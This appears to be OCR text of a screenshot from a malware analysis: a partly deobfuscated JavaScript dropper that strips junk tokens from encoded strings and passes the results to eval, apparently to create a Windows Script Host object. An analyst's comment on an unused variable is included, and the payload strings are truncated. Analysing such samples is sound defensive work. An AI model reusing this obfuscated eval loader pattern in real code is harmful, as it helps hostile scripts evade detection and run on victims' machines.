 JS var bad_string1 = Untitled-4
var UYeNpnRBJEouKgvCs = Untitled-1
bad_string2 Aa Abl .* 1 of 1
1 var bad_string1 =
2 'ynXYUuwtAvWkxfpMbeqGZTrgFNVHmLvynXYUuwtAvWkxfpMbeqGZTrgFNVHmLaynXYUuwtAvWkxfpMbeqGZTrgFNVHmLrynXYUuwtAvWkxfpMbeqGZTrgFNVHmL ynXYUuwtAvWkxfpMbeqGZTrgFNVHmLyynX
3
4 function decodeString(inputString, split_string, join_string) {
5 return inputString.split(split_string).join(join_string); }
6
7
bad_string2 doesn't appear to get used.
Either it's a junk var OR
It's used later in the obfuscated code that can't yet be seen.
8 var bad_string2 =
9 "yCflrcoKeXTJxWSUaqZHLVbPwkButiHyCflrcoKeXTJxWSUaqZHLVbPwkButiKLM\\syCflrcoKeXTJxWSUaqZHLVbPwkButioftyCflrcoKeXTJxWSUaqZHLVbPwkButiwyCflrcoKeXTJxWSUaqZHLVbPwkB
10
11 var bad_string3 =
12 'vOfWjVDRyFUkaBZEqzeSgQnHtMswpAvaOfWjVDRyFUkaBZEqzeSgQnHtMswpAvrOfWjVDRyFUkaBZEqzeSgQnHtMswpAv OfWjVDRyFUkaBZEqzeSgQnHtMswpAvrpeOfWjVDRyFUkaBZEqzeSgQnHtMswpAvl
13
14
15 var decoded_string1 = decodeString(bad_string1, "ynXYUuwtAvWkxfpMbeqGZTrgFNVHmL", "");
16
17 var TxgMDuLIKwOURdCleaf = eval(decoded_string1);
18
19 var bad_string4 =
20 "kpXvqnzVlFrDNceAHYhufwCxPUsiJoval(unkpXvqnzVlFrDNceAHYhufwCxPUsiJoscapkpXvqnzVlFrDNceAHYhufwCxPUsiJo(\"var:20wsh:20:3D:20nkpXvqnzVlFrDNceAHYhufwCxPUsiJow:20Ac
21
22 var RpPXnosdtZGMLJD = eval(decodeString(bad_string3, "OfWjVDRyFUkaBZEqzeSgQnHtMswpAv", ""));
23
24 if (pKdvcreUOaxYMjDyR() == false) {
25 var sSfujBWmzXEdZQRqwC = eval(decodeString(decodeString(bad_string4, rpelAZJTKdEDMyh, "%"), "kpXvqnzVlFrDNceAHYhufwCxPUsiJo", "e"));
26 }